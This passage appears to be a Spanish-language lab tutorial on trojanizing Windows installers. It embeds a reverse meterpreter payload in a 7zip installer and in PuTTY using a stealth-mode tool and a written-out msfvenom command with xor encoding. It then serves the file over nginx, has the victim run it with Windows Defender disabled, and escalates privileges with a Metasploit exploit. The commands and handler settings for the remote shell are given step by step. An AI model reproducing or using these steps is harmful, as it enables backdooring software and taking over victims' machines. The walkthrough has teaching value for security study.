

En el PE target elegiremos el instalador de 7zip.

Ahora en enable Stealth Mode, elegimos Y:



El paiload elegimos el 1:



Y configuraremos los parámetros para la conexión:



En lhost 192.168.1.44, en lport 6666:



Y con esto tenemos nuestro archivo modificado:



Ahora enseñaré la creación del payload desde metasploit:

Ahora configuraré metasploit:

Usaré este paiload:

sudo msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp -f exe-only -k - x /root/payloads/putty_x64.exe -o ./msfv_reverse_putty_x64.exe -e x64/xor -i 20 LHOST=192.168.1.44 LPORT=6666



Ahora subiremos este archivo a nuestro servidor de nginx, para así poder descargarlo en la máquina que vamos atacar:



La IP de esta máquina es:



Ahora configuraremos metasploit para realizar la conexión:



use multi/handler -> Para usar el hanler

set payload windows/x64/meterpreter/reverse_tcp -> Elijo la Shell que voy usar

set lhost 192.168.1.44 -> La IP que va escuchar

set lport 6666 -> El puerto a la escucha

run -> Para ejecutarlo

Ahora el la máquina que queremos comprometer entraremos en el navegador en esta dirección ‘http://192.168.1.44/ msfv_reverse_putty_x64.exe’

Antes de eso desactivaremos el Windows Defender.

Y navegaremos a la url:



Y ahora le daremos a ejecutar:



Obteniendo una sesión de meterpreter:



Ahora comprobaremos con que usuario estoy y que permisos tengo:



Ahora hacemos una Shell para comprobar al grupo que pertenece, para eso usaré el comando “net user usuario”:



Podemos comprobar como pertenece al grupo de los Usuarios, así que no tiene privilegios.

Mandaremos la sesión a segundo plano, para poder hacer la escalada de privilegios:



Buscaré por el cve:



Ahora usaremos el exploit y lo configuraremos:



set sesión 1 -> La sesión antes creada con meterpreter

set lhost 192.168.1.44 -> la IP que escucha

set rhost 6666 -> el puerto que escucha en la IP

run -> para ejecutarlo

Obteniendo una Shell:





Ahora ejecutare un getuid para ver el usuario con que estoy conectado a meterpreter:

